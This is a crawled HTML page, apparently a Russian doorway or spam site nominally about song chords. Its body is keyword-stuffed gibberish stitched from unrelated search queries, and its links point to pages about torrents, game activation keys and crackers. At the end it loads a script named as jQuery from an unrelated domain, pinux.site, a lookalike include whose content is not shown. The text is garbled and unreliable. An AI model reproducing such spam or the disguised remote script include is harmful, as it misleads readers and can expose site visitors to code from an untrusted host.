

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-akkordy-snegiri-geroi.html
body_size: 2119
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды снегири герои - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды снегири герои</h2>
                            </header>
                            <p>Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-bond-007-vse-filmy.html">Бонд 007 все фильмы</a></li>
                                <li><a href="qqt-gost-yagoda-protertaya.html">Гост ягода протертая</a></li>
                                <li><a href="qqt-kak-pravilno-i-krasivo-delat-prezentaciyu.html">Как правильно и красиво делать презентацию</a></li>
                                <li><a href="qqt-klyuch-dlya-aktivacii-igry-postal-3.html">Ключ для активации игры postal 3</a></li>
                                <li><a href="qqt-skachat-filmy-cherez-torrent-pro-elfov.html">Скачать фильмы через торрент про эльфов</a></li>
                                <li><a href="qqt-rusifikator-dlya-life-is-strange-episode-2.html">Русификатор для life is strange episode 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все!.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-instrukciyu-k-televizoru-samsung-le32b350f1w.html">Скачать инструкцию к телевизору samsung le32b350f1w</a></li>
                                            <li><a href="qqt-raspisanie-reysov-tashkent-dubay.html">Расписание рейсов ташкент дубай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-raspisanie-stanciya-cherkassy.html">Расписание станция черкассы</a></li>
                                            <li><a href="qqt-skachat-munich-bus-simulator-cherez-torrent.html">Скачать munich bus simulator через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-uchebnik-korel-dro-torrent.html">Учебник корел дро торрент</a></li>
                                            <li><a href="qqt-golovolomki-so-spichkami-foto.html">Головоломки со спичками фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-istoricheskiy-roman-eksmo.html">Исторический роман эксмо</a></li>
                                            <li><a href="qqt-programmu-fotoshop-skachat.html">Программу фотошоп скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
